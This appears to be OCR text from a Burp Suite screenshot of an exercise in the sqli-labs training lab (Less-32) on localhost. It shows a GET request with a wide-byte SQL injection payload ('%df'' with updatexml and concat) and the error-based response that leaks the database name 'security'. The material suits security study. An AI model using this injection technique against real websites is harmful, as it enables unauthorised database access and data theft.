 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
GET
/sqli/Less-32/?id=%df'+and+updatexml(1,concat(0x7e,(SELECT+database()),0
x7e),1)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ul3hqb5p754guq4f6c4vsi8v60
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB S
Hint: The Query String you input is escaped as : �\' and
updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)#
The Query String you input in Hex becomes :
df5c2720616e6420757064617465786d6c28312c636f6e63617428307837652c28534
1,275 bytes | 1,021 millis